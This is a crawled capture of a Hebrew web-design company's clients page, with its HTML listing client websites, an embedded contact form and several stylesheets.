

--- FILE ---
content_type: text/html
request_url: https://www.adarnet.co.il/%D7%9C%D7%A7%D7%95%D7%97%D7%95%D7%AA/
body_size: 22804
content:
<!DOCTYPE HTML>
<html>
<head>
	<meta http-equiv="Content-Language" content="he">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<title>לקוחות - AdarNet</title>
<META NAME="description" CONTENT="אתם מוזמנים להכנס ולהתרשם מלקוחותינו ומעבודות בניית אתרים. פנו עוד היום לקבלת הצעת מחיר">
<META NAME="keywords" CONTENT="לקוחות">
<META NAME="robots" CONTENT="index,follow">
<link rel="canonical" href="/לקוחות/">
<link rel="stylesheet" href="/css/reset.css" type="text/css" media="all">
<link rel="stylesheet" href="/css/layout.css" type="text/css" media="all">
<link rel="stylesheet" href="/css/style.css" type="text/css" media="all">
<link rel="stylesheet" href="/css/hover.css" type="text/css" media="all">
<script type="text/javascript" src="/js/jquery-1.4.2.js" ></script>
<script type="text/javascript" src="/js/cufon-yui.js"></script>
<script type="text/javascript" src="/js/cufon-replace.js"></script>  
<script type="text/javascript" src="/js/jquery.nivo.slider.pack.js"></script>
<script type="text/javascript" src="/js/imagepreloader.js"></script>
<script type="text/javascript">
	preloadImages([
	'/images/menu1_active.gif',
	'/images/menu2_active.gif',
	'/images/menu3_active.gif',
	'/images/menu4_active.gif',
	'/images/marker_right_active.jpg',
	'/images/marker_left_active.jpg',
	'/images/menu5_active.gif']);
</script>
<!--[if lt IE 9]>
	<script type="text/javascript" src="/js/ie6_script_other.js"></script>
	<script type="text/javascript" src="/js/html5.js"></script>
<![endif]-->
<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-34308904-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</head>
<body id="page4">
<div class="body1">
	<div class="body2">
		<div class="main">
<!-- header -->
			<header>
<div class="wrapper">
<div class="right"><h1><a href="/" id="logo"></a></h1></div>
<div class="left"  style="margin-top:50px;"><div class="logotel"><a href="TEL:073-7432500">073-7432-500</a></div></div></div>
				<nav id="menu">
					<ul>
<li class="nav5"><a title="צור קשר" alt="צור קשר" href="/צור_קשר/">צור קשר</a></li>
<li class="nav4" id="active"><a title="לקוחות" alt="לקוחות" href="/לקוחות/">לקוחות</a></li>
<li class="nav3"><a title="קידום אתרים" alt="קידום אתרים" href="/קידום_אתרים/">קידום אתרים</a></li>
<li class="nav2"><a title="בניית אתרים" alt="בניית אתרים" href="/בניית_אתרים/">בניית אתרים</a></li>
<li class="nav1"><a style="font-size:17px" title="בנייה וקידום אתרים - AdarNet" alt="בנייה וקידום אתרים - AdarNet" href="/">בנייה וקידום אתרים - AdarNet</a></li>
					</ul>
				</nav>
			</header>
			</div>
		</div>
	</div>
	<div class="body3">
	</div>
<!-- / header -->
<!-- content -->
	<div class="body5">
		<div class="body6">
			<div class="main">
				<div class="wrapper">
					<figure class="right"><img src="/images/letter1.png" alt=""></figure>
					<h2><span>לקוחות</span></h2>
					<div style="float: left;margin-top: -29px;position: absolute;-webkit-box-shadow: 0 0 30px 0 #666;box-shadow: 0 0 30px 0 #666;"><a href="#"><img height="112" src="../images/google-partner-RGB-search.png" width="201"></a></div>
					<p class="pad_bot1" style="margin:35px 180px 0 0;font-weight:bold;font-size:16px">
					.אתם מוזמנים לפנות אלינו באמצעות טופס הצור קשר ואחד מנציגנו 
					יחזור אליכם בהקדם האפשרי<br>
					.לשירות לקוחות או ליצירת קשר מהיר, ניתן לחייג למשרד במספר 
					המופיע מטה</p>
<iframe src="/contactup.html" width="712px" height="115px" frameborder="0" scrolling="no" style="background-image:url('/images/contact-bg.png')"></iframe>
</div>
			</div>
		</div>
	</div>
	<div class="body7">
		<div class="main">
				<div class="wrapper">
					<table cellpadding="0" cellspacing="0" style="width: 100%;">
						<tr>
							<td><p></p>
							<p style="text-align: center;font-size: 20px;font-weight: 700;color: #434343;">&#x25BC; ONE &#x25BC;</p></td>
							<td>&nbsp;</td>
							<td><p></p>
							<p style="text-align: center;font-size: 20px;font-weight: 700;color: #434343;">&#x25BC; רויאלטי תכשיטים &#x25BC;</p></td>
							<td>&nbsp;</td>
							<td><p></p>
							<p style="text-align: center;font-size: 20px;font-weight: 700;color: #434343;">&#x25BC; מירי בוהדנה - האתר הרשמי &#x25BC;</p></td>
							<td>&nbsp;</td>
						</tr>
						<tr>
							<td class="CatShowCard">
							<img height="330" src="../images/costemers/new/one.png" width="330" onclick="window.open('http://www.one.co.il')" style="cursor:pointer;">
							</td>
							<td>&nbsp;</td>
							<td class="CatShowCard">
							<img height="330" src="../images/costemers/new/royalty.png" width="330" onclick="window.open('http://www.royalty.me')" style="cursor:pointer;">
							</td>
							<td>&nbsp;</td>
							<td class="CatShowCard">
							<img height="330" src="../images/costemers/new/miribohadana.png" width="330" onclick="window.open('http://www.miribohadana.co.il')" style="cursor:pointer;">
							</td>
						</tr>
						<tr>
							<td><p></p>
							<p style="text-align: center;font-size: 20px;font-weight: 700;color: #434343;">&#x25BC; Aromi - מפיצי ריח &#x25BC;</p></td>
							<td>&nbsp;</td>
							<td><p></p>
							<p style="text-align: center;font-size: 20px;font-weight: 700;color: #434343;">&#x25BC; Profumi - מפיצי ריח &#x25BC;</p></td>
							<td>&nbsp;</td>
							<td><p></p>
							<p style="text-align: center;font-size: 20px;font-weight: 700;color: #434343;">&#x25BC; Safe-T כספות &#x25BC;</p>
                            </td>
							<td>&nbsp;</td>
						</tr>
						<tr>
							<td class="CatShowCard">
							<img height="330" src="../images/costemers/new/aromi.png" width="330" onclick="window.open('https://www.aromi.co.il')" style="cursor:pointer;">
							</td>
							<td>&nbsp;</td>
							<td class="CatShowCard">
							<img height="330" src="../images/costemers/new/profumi.png" width="330" onclick="window.open('https://www.profumi.co.il')" style="cursor:pointer;">
							</td>
							<td>&nbsp;</td>
							<td class="CatShowCard">
							<img height="330" src="../images/costemers/new/safet.png" width="330" onclick="window.open('http://www.safet.co.il')" style="cursor:pointer;">
							</td>
						</tr>
						<tr>
							<td>
							<p></p>
							<p style="text-align: center;font-size: 20px;font-weight: 700;color: #434343;">&#x25BC; קניון עזריאלי &#x25BC;</p>
							</td>
							<td>&nbsp;</td>
							<td><p></p>
							<p style="text-align: center;font-size: 20px;font-weight: 700;color: #434343;">&#x25BC; מכללת אקדמון &#x25BC;</p></td>
							<td>&nbsp;</td>
							<td><p></p>
							<p style="text-align: center;font-size: 20px;font-weight: 700;color: #434343;">&#x25BC; ידיעות תקשורת &#x25BC;</p></td>
							<td>&nbsp;</td>
						</tr>
						<tr>
							<td class="CatShowCard">
							<img height="330" src="../images/costemers/new/azrieli.png" width="330" onclick="window.open('http://www.kiryat-ata.azrieli.com')" style="cursor:pointer;">
							</td>
							<td>&nbsp;</td>
							<td class="CatShowCard">
							<img height="330" src="../images/costemers/new/akademon.png" width="330" onclick="window.open('http://www.akademon.co.il')" style="cursor:pointer;">
							</td>
							<td>&nbsp;</td>
							<td class="CatShowCard">
							<img height="330" src="../images/costemers/new/yedtik.png" width="330" onclick="window.open('http://www.yedtik.co.il')" style="cursor:pointer;">
							</td>
						</tr>
						<tr>
							<td><p></p>
							<p style="text-align: center;font-size: 20px;font-weight: 700;color: #434343;">&#x25BC; אדרנלין - עבודות גובה &#x25BC;</p></td>
							<td>&nbsp;</td>
							<td><p></p>
							<p style="text-align: center;font-size: 20px;font-weight: 700;color: #434343;">&#x25BC; שחר צדיק - ניסור בטון &#x25BC;</p></td>
							<td>&nbsp;</td>
							<td><p></p>
							<p style="text-align: center;font-size: 20px;font-weight: 700;color: #434343;">&#x25BC; קידוחי המרכז - קידוח בטון &#x25BC;</p></td>
							<td>&nbsp;</td>
						</tr>
						<tr>
							<td class="CatShowCard">
							<img height="330" src="../images/costemers/new/gova4u.png" width="330" onclick="window.open('http://www.gova4u.co.il')" style="cursor:pointer;">
							</td>
							<td>&nbsp;</td>
							<td class="CatShowCard">
							<img height="330" src="../images/costemers/new/tsadik.png" width="330" onclick="window.open('http://www.tsadik.co.il')" style="cursor:pointer;">
							</td>
							<td>&nbsp;</td>
							<td class="CatShowCard">
							<img height="330" src="../images/costemers/new/drilling.png" width="330" onclick="window.open('http://www.drilling.co.il')" style="cursor:pointer;">
							</td>
						</tr>
						<tr>
							<td><p></p>
							<p style="text-align: center;font-size: 20px;font-weight: 700;color: #434343;">&#x25BC; קליניק - שירותי ניקיון &#x25BC;</p></td>
							<td>&nbsp;</td>
							<td><p></p>
							<p style="text-align: center;font-size: 20px;font-weight: 700;color: #434343;">&#x25BC; Kloss - ארונות הזזה &#x25BC;</p></td>
							<td>&nbsp;</td>
							<td><p></p>
							<p style="text-align: center;font-size: 20px;font-weight: 700;color: #434343;">&#x25BC; זולה חדרי ילדים &#x25BC;</p></td>
							<td>&nbsp;</td>
						</tr>
						<tr>
							<td class="CatShowCard">
							<img height="330" src="../images/costemers/new/klinik.png" width="330" onclick="window.open('http://www.klinik.co.il')" style="cursor:pointer;">
							</td>
							<td>&nbsp;</td>
							<td class="CatShowCard">
							<img height="330" src="../images/costemers/new/kloss.png" width="330" onclick="window.open('http://www.kloss.co.il')" style="cursor:pointer;">
							</td>
							<td>&nbsp;</td>
							<td class="CatShowCard">
							<img height="330" src="../images/costemers/new/zoola4kids.png" width="330" onclick="window.open('http://www.zoola4kids.co.il')" style="cursor:pointer;">
							</td>
						</tr>
						<tr>
							<td><p></p>
							<p style="text-align: center;font-size: 20px;font-weight: 700;color: #434343;">&#x25BC; EAGLERIDER &#x25BC;</p></td>
							<td>&nbsp;</td>
							<td><p></p>
							<p style="text-align: center;font-size: 20px;font-weight: 700;color: #434343;">&#x25BC; משא בטוח &#x25BC;</p></td>
							<td>&nbsp;</td>
							<td><p></p>
							<p style="text-align: center;font-size: 20px;font-weight: 700;color: #434343;">&#x25BC; ditting - מכנות קפה &#x25BC;</p></td>
							<td>&nbsp;</td>
						</tr>
						<tr>
							<td class="CatShowCard">
							<img height="330" src="../images/costemers/new/ridingthedream.png" width="330" onclick="window.open('http://www.ridingthedream.co.il')" style="cursor:pointer;">
							</td>
							<td>&nbsp;</td>
							<td class="CatShowCard">
							<img height="330" src="../images/costemers/new/maasa.png" width="330" onclick="window.open('http://www.maasa.co.il')" style="cursor:pointer;">
							</td>
							<td>&nbsp;</td>
							<td class="CatShowCard">
							<img height="330" src="../images/costemers/new/ditting.png" width="330" onclick="window.open('http://www.ditting.co.il')" style="cursor:pointer;">
							</td>
						</tr>
						<tr>
							<td><p></p>
							<p style="text-align: center;font-size: 20px;font-weight: 700;color: #434343;">&#x25BC; דבורה חיץ - עריכה לשונית &#x25BC;</p></td>
							<td>&nbsp;</td>
							<td><p></p>
							<p style="text-align: center;font-size: 20px;font-weight: 700;color: #434343;">&#x25BC; EcoBikes - אופניים חשמליים &#x25BC;</p></td>
							<td>&nbsp;</td>
							<td><p></p>
							<p style="text-align: center;font-size: 20px;font-weight: 700;color: #434343;">&#x25BC; lollipopp &#x25BC;</p></td>
							<td>&nbsp;</td>
						</tr>
						<tr>
							<td class="CatShowCard">
							<img height="330" src="../images/costemers/new/dvorahitz.png" width="330" onclick="window.open('http://www.dvorahitz.co.il')" style="cursor:pointer;">
							</td>
							<td>&nbsp;</td>
							<td class="CatShowCard">
							<img height="330" src="../images/costemers/new/ecobikes.png" width="330" onclick="window.open('http://www.ecobikes.co.il')" style="cursor:pointer;">
							</td>
							<td>&nbsp;</td>
							<td class="CatShowCard">
							<img height="330" src="../images/costemers/new/alfandari.png" width="330" onclick="window.open('https://www.lollipopp.co.il')" style="cursor:pointer;">
							</td>
						</tr>
						<tr>
							<td><p></p>
							<p style="text-align: center;font-size: 20px;font-weight: 700;color: #434343;">&#x25BC; עו"ד גנון &#x25BC;</p></td>
							<td>&nbsp;</td>
							<td><p></p>
							<p style="text-align: center;font-size: 20px;font-weight: 700;color: #434343;">&#x25BC; פורטל עורכי דין בחיפה &#x25BC;</p></td>
							<td>&nbsp;</td>
							<td><p></p>
							<p style="text-align: center;font-size: 20px;font-weight: 700;color: #434343;">&#x25BC; פורטל עורכי דין בקריות &#x25BC;</p></td>
							<td>&nbsp;</td>
						</tr>
						<tr>
							<td class="CatShowCard">
							<img height="330" src="../images/costemers/new/ganon1.png" width="330" onclick="window.open('http://www.ganon1.co.il')" style="cursor:pointer;">
							</td>
							<td>&nbsp;</td>
							<td class="CatShowCard">
							<img height="330" src="../images/costemers/new/haifa-lawyers.png" width="330" onclick="window.open('http://www.haifa-lawyers.co.il')" style="cursor:pointer;">
							</td>
							<td>&nbsp;</td>
							<td class="CatShowCard">
							<img height="330" src="../images/costemers/new/krayoti.png" width="330" onclick="window.open('http://www.krayoti.co.il')" style="cursor:pointer;">
							</td>
						</tr>
						<tr>
							<td><p></p>
							<p style="text-align: center;font-size: 20px;font-weight: 700;color: #434343;">&#x25BC; אליהו מקס - תמ"א 38 &#x25BC;</p></td>
							<td>&nbsp;</td>
							<td><p></p>
							<p style="text-align: center;font-size: 20px;font-weight: 700;color: #434343;">&#x25BC; אופק צפון - מכשירי שמיעה &#x25BC;</p></td>
							<td>&nbsp;</td>
							<td><p></p>
							<p style="text-align: center;font-size: 20px;font-weight: 700;color: #434343;">&#x25BC; רויאל - הקמת בריכות שחייה &#x25BC;</p></td>
							<td>&nbsp;</td>
						</tr>
						<tr>
							<td class="CatShowCard">
							<img height="330" src="../images/costemers/new/em38.png" width="330" onclick="window.open('http://www.em38.co.il')" style="cursor:pointer;">
							</td>
							<td>&nbsp;</td>
							<td class="CatShowCard">
							<img height="330" src="../images/costemers/new/ofek-north.png" width="330" onclick="window.open('http://www.ofek-north.co.il')" style="cursor:pointer;">
							</td>
							<td>&nbsp;</td>
							<td class="CatShowCard">
							<img height="330" src="../images/costemers/new/royalpools.png" width="330" onclick="window.open('http://www.royalpools.co.il')" style="cursor:pointer;">
							</td>
						</tr>
						<tr>
							<td><p></p>
							<p style="text-align: center;font-size: 20px;font-weight: 700;color: #434343;">&#x25BC; Presto - בית תוכנה &#x25BC;</p></td>
							<td>&nbsp;</td>
							<td><p></p>
							<p style="text-align: center;font-size: 20px;font-weight: 700;color: #434343;">&#x25BC; Bio-Air - מפיצי ריח &#x25BC;</p></td>
							<td>&nbsp;</td>
							<td><p></p>
							<p style="text-align: center;font-size: 20px;font-weight: 700;color: #434343;">&#x25BC; חמת מקלחון שופס &#x25BC;</p></td>
							<td>&nbsp;</td>
						</tr>
						<tr>
							<td class="CatShowCard">
							<img height="330" src="../images/costemers/new/presto.png" width="330" onclick="window.open('http://www.presto.co.il')" style="cursor:pointer;">
							</td>
							<td>&nbsp;</td>
							<td class="CatShowCard">
							<img height="330" src="../images/costemers/new/bio-air.png" width="330" onclick="window.open('https://www.bio-air.co.il')" style="cursor:pointer;">
							</td>
							<td>&nbsp;</td>
							<td class="CatShowCard">
							<img height="330" src="../images/costemers/new/hamat-miklachonim.png" width="330" onclick="window.open('http://www.hamat-miklachonim.co.il')" style="cursor:pointer;">
							</td>
						</tr>
						<tr>
							<td><p></p>
							<p style="text-align: center;font-size: 20px;font-weight: 700;color: #434343;">&#x25BC; RossosInternational &#x25BC;</p></td>
							<td>&nbsp;</td>
							<td><p></p>
							<p style="text-align: center;font-size: 20px;font-weight: 700;color: #434343;">&#x25BC; ExitValley &#x25BC;</p></td>
							<td>&nbsp;</td>
							<td><p></p>
							<p style="text-align: center;font-size: 20px;font-weight: 700;color: #434343;">&#x25BC; Easy-Hold - מעמד מגנטי לרכב &#x25BC;</p></td>
							<td>&nbsp;</td>
						</tr>
						<tr>
							<td class="CatShowCard">
							<img height="330" src="../images/costemers/new/rossosinternational.png" width="330" onclick="window.open('http://www.rossosinternational.com')" style="cursor:pointer;">
							</td>
							<td>&nbsp;</td>
							<td class="CatShowCard">
							<img height="330" src="../images/costemers/new/exitvalley.png" width="330" onclick="window.open('http://www.exitvalley.com')" style="cursor:pointer;">
							</td>
							<td>&nbsp;</td>
							<td class="CatShowCard">
							<img height="330" src="../images/costemers/new/easyholdmagnet.png" width="330" onclick="window.open('http://www.easyholdmagnet.com')" style="cursor:pointer;">
							</td>
						</tr>
						<tr>
							<td><p></p>
							<p style="text-align: center;font-size: 20px;font-weight: 700;color: #434343;">&#x25BC; Sbyke - קורקינט&#x25BC;</p></td>
							<td>&nbsp;</td>
							<td><p></p>
							<p style="text-align: center;font-size: 20px;font-weight: 700;color: #434343;">&#x25BC; Aromatic-Air &#x25BC;</p></td>
							<td>&nbsp;</td>
							<td><p></p>
							<p style="text-align: center;font-size: 20px;font-weight: 700;color: #434343;">&#x25BC; Billtornade &#x25BC;</p></td>
							<td>&nbsp;</td>
						</tr>
						<tr>
							<td class="CatShowCard">
							<img height="330" src="../images/costemers/new/sbyke.png" width="330" onclick="window.open('http://www.sbyke.co.il')" style="cursor:pointer;">
							</td>
							<td>&nbsp;</td>
							<td class="CatShowCard">
							<img height="330" src="../images/costemers/new/aroma-air.png" width="330" onclick="window.open('https://www.aroma-air.co.il')" style="cursor:pointer;">
							</td>
							<td>&nbsp;</td>
							<td class="CatShowCard">
							<img height="330" src="../images/costemers/new/billtornade.png" width="330" onclick="window.open('http://www.billtornade.com')" style="cursor:pointer;">
							</td>
						</tr>
					</table>
				
				<!--- **** --->
				</div>							<p><br></p>
		</div>
	</div>
<!-- content -->
<!-- footer -->
	<div class="body8">
		<div class="main">
			<footer>
				<div class="col_1">
					<h3></h3>
						<table cellpadding="0" cellspacing="0" style="width: 100%">
							<tr>
								<td>
								<ul class="list3">
						<li><p style="color:#006abb; height:4px">
						info@adarnet.co.il : דוא"ל</p></li>
						<li><p style="color:#006abb; height:4px">&nbsp;</p></li>
						<li><p style="color:#006abb; height:4px">&nbsp;</p></li>
						<li><p style="color:#006abb; height:4px">&nbsp;</p></li>
					</ul>
								</td>
								<td>
								<ul class="list3">
						<li>
						<li><p style="color:#006abb; height:4px">פקס : 
						073-7432-501</p></li>
						<li><p style="color:#006abb; height:4px">&nbsp;</p></li>
						<li><p style="color:#006abb; height:4px">&nbsp;</p></li>
						<li><p style="color:#006abb; height:4px">&nbsp;</p></li>
					</ul>
								</td>
								<td>
								<ul class="list3">
						<li>
						<li><p style="color:#006abb; height:4px">טלפון : 
						073-7432-500</p></li>
						<li><p style="color:#006abb; height:4px">&nbsp;</p></li>
						<li><p style="color:#006abb; height:4px">&nbsp;</p></li>
						<li><p style="color:#006abb; height:4px">&nbsp;</p></li>
					</ul>
								</td>
								<td>
								<ul class="list3">
						<li>
						<li><p style="color:#006abb; height:4px">רחוב העצמאות 42, 
						ק.אתא</p></li>
						<li><p style="color:#006abb; height:4px">&nbsp;</p></li>
						<li><p style="color:#006abb; height:4px">&nbsp;</p></li>
						<li><p style="color:#006abb; height:4px">&nbsp;</p></li>
					</ul>
								</td>
								<td>
								<ul class="list3">
						<li>
									<p style="color:#006abb; height:4px">
	<a title="בנייה וקידום אתרים" alt="בנייה וקידום אתרים" href="/">בנייה וקידום אתרים</a> AdarNet</p>
						<li><p style="color:#006abb; height:4px">&nbsp;</p></li>
						<li><p style="color:#006abb; height:4px">&nbsp;</p></li>
						<li><p style="color:#006abb; height:4px">&nbsp;</p></li>
					</ul>
                               </td>
							</tr>
						</table>
				</div>
<script type="text/javascript" src="http://www.virtual-chat.co.il/chtsystem/?agent=9194833"></script>
			</footer>
		</div>
<!-- / footer -->
	</div>
<script type="text/javascript"> Cufon.now(); </script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 992162907;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/992162907/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.adarnet.co.il/contactup.html
body_size: 2195
content:
<!DOCTYPE HTML>
<html>
<head>
<title>Untitled</title>
<META NAME="ROBOTS" CONTENT="NOINDEX, NOFOLLOW">
	<script type="text/javascript" language="JavaScript" src="https://www.adarnet.co.il/js/adarnetup.js"></script>
    <meta content="text/html; charset=utf-8" http-equiv="Content-Type" />
<style>
.auto-style5 {
border-style: none;
	border-width: 0px;
    background-image: url('images/sendup.png');
    background-color:transparent;
	background-repeat:no-repeat;
	height:52px;
	width:156px;
	cursor:pointer;
}
.auto-style2 {
	color: #001527;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
	font-weight:bold;
	text-align: center;
}
</style>
</head>

<body style="margin: 30px 30px 20px 20px">

<form name="htmlform" method="post" action="#" onsubmit="return ValidateContactForm();" dir="rtl" > 

<!-- -------------------- הגדרות  ---------------------- -->

<input type="hidden" name="sapak_id" value="10">
<input type="hidden" name="Campaign" value="אתר אינטרנט">
<input type="hidden" name="SendToMail" value="avi554455@gmail.com">
<input type="hidden" name="Subject" value="You have a new message from ADARNET website">
<input type="hidden" name="BackUrl" value="https://www.adarnet.co.il/thank-you-up.html">
<input type="hidden" name="ThankYouMessage" value="פנייך התקבלה, נחזור אליך בהקדם">
<input type="hidden" name="newAfter" value="1">
<!-- -------------------- הגדרות  ---------------------- -->


<table>
<tr> 
 <td valign="middle">
  <label for="first_name" class="auto-style2">שם</label> 
 </td> 
 <td valign="middle">
  <input  type="text" name="Fname" maxlength="50" size="35" style="width: 120px"> 
 </td> 
 <td valign="middle">
  <label for="telephone"  class="auto-style2">טלפון</label> 
 </td> 
 <td valign="middle">
  <input  type="text" name="phone1" maxlength="30" size="35" style="width: 120px"> 
 </td> 
 <td valign="middle">
  <label for="comments" class="auto-style2">הודעה</label> 
 </td> 
 <td valign="middle">
  <textarea  name="remarks" maxlength="1000" rows="1" style="width: 120px"></textarea> 
 </td> 
 <td colspan="2" style="text-align:center"> 
  <input class="auto-style5" type="submit" value="" style="width: 166px">  
 </td> 
</table> 
</form>
</body>
<html>


--- FILE ---
content_type: text/css
request_url: https://www.adarnet.co.il/css/reset.css
body_size: 666
content:
a, abbr, acronym, address, applet, article, aside, audio, b, blockquote, big, body, center, canvas, caption, cite, code, command, datalist, dd, del, details, dfn, dl, div, dt, em, embed, fieldset, figcaption, figure, font, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, i, iframe, img, ins, kbd, keygen, label, legend, li, meter, nav, object, ol, output, p, pre, progress, q, s, samp, section, small, span, source, strike, strong, sub, sup, table, tbody, tfoot, thead, th, tr, tdvideo, tt, u, ul, var {background:transparent;border:0 none;font-size:100%;margin:0;padding:0;border:0;outline:0;vertical-align:top}
ol, ul {list-style:none}
blockquote, q {quotes:none}
table, table td {padding:0;border:none;border-collapse:collapse}
img {vertical-align:top}
embed {vertical-align:top}
* {border:none}

--- FILE ---
content_type: text/css
request_url: https://www.adarnet.co.il/css/layout.css
body_size: 113
content:
.col1, .col2, .col3, .cols {float:left}
.col1 {width:276px}
.col2 {width:585px}
/* index.html */
/* index-1.html */
#page2 .cols {width:525px;padding-bottom:2px}
/* index-2.html */
/* index-3.html */
/* index-4.html */
/* index-5.html */
/* index-6.html */

--- FILE ---
content_type: text/css
request_url: https://www.adarnet.co.il/css/style.css
body_size: 9545
content:
article,aside,audio,canvas,command,datalist,details,embed,figcaption,figure,footer,header,hgroup,keygen,meter,nav,output,progress,section,source,video{display:block}mark,rp,rt,ruby,summary,time{display:inline}.left{float:left}.right{float:right}.logotel a{color:#ffffff;font-size:30px;font-weight:bold;text-decoration:none;}.wrapper{width:100%;overflow:hidden;text-align:right}.center{text-align:center}body{background:#001527;border:0;font:14px Arial, Helvetica, sans-serif;color:#363636;line-height:20px;}.inner_copy,.inner_copy a{border:0;float:right;background:#fff;color:#f00;width:50%;line-height:10px;font-size:10px;margin:-220% 0 0 0;overflow:hidden;padding:0}.css3{border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;box-shadow:0 0 4px rgba(0, 0, 0, .4);-moz-box-shadow:0 0 4px rgba(0, 0, 0, .4);-webkit-box-shadow:0 0 4px rgba(0, 0, 0, .4);behavior:url(https://www.adarnet.co.il/js/PIE.htc);position:relative}.main{margin:0 auto;width:1002px;position:relative}.body1{background:url(https://www.adarnet.co.il/images/bg_top_repeat.gif) top repeat-x #001527}.body2{background:url(https://www.adarnet.co.il/images/bg_top1.jpg) top center no-repeat}.body3{background:url(https://www.adarnet.co.il/images/bg_top2_repeat.jpg) top repeat-x}.body4{background:url(https://www.adarnet.co.il/images/bg_top2.jpg) top center no-repeat;height:379px}.body5{background:url(https://www.adarnet.co.il/images/bg_top3_repeat.jpg) top center repeat-x}.body6{background:url(https://www.adarnet.co.il/images/bg_top3.jpg) top center no-repeat;padding:28px 28px}.body7{background:#eeeeee;}.body8{background:url(https://www.adarnet.co.il/images/bg_bot_repeat.jpg) top repeat-x}.body9{background:url(https://www.adarnet.co.il/images/bg_bot.jpg) top center no-repeat;height:230px}a{color:#006abb;text-decoration:underline;outline:none}a:hover{text-decoration:none}h1{float:left;padding:21px 0 0 24px}h2{font-size:30px;color:#182125;line-height:1.2em;padding:26px 0 14px 0;letter-spacing:-1px}h2 span{color:#006abb}h3{font-size:20px;color:#fff;line-height:1.2em;padding:24px 0 40px 0}p{padding-bottom:20px}#logo{display:block;background:url(https://www.adarnet.co.il/images/adarlogo.png) no-repeat;width:223px;height:73px;text-indent:-9999px}header .left{padding-left:0px;width:200px}#top_nav{padding:25px 0 0px 0px;float:right;width:200px}#menu{background:url(https://www.adarnet.co.il/images/menu_border.gif) top left no-repeat;margin-top:18px}#menu ul{background:url(https://www.adarnet.co.il/images/menu_border.gif) top right no-repeat;width:100%;overflow:hidden}#menu li{float:left;padding-left:2px}#menu li a{display:block;height:66px;width:198px;font-size:24px;padding-top:90px;text-align:center;text-decoration:none}.nav1{background:url(https://www.adarnet.co.il/images/menu1.gif) center 35px no-repeat}.nav2{background:url(https://www.adarnet.co.il/images/menu2.gif) center 35px no-repeat}.nav3{background:url(https://www.adarnet.co.il/images/menu3.gif) center 35px no-repeat}.nav4{background:url(https://www.adarnet.co.il/images/menu4.gif) center 35px no-repeat}.nav5{background:url(https://www.adarnet.co.il/images/menu5.gif) center 35px no-repeat}.nav1:hover,.nav1#active{background:url(https://www.adarnet.co.il/images/menu1_active.gif) center 31px no-repeat #001527}.nav2:hover,.nav2#active{background:url(https://www.adarnet.co.il/images/menu2_active.gif) center 31px no-repeat #001527}.nav3:hover,.nav3#active{background:url(https://www.adarnet.co.il/images/menu3_active.gif) center 31px no-repeat #001527}.nav4:hover,.nav4#active{background:url(https://www.adarnet.co.il/images/menu4_active.gif) center 31px no-repeat #001527}.nav5:hover,.nav5#active{background:url(https://www.adarnet.co.il/images/menu5_active.gif) center 31px no-repeat #001527}.slogan{background:url(https://www.adarnet.co.il/images/text.gif) center 108px no-repeat;height:141px;overflow:hidden;position:relative;padding-top:108px}.slogan 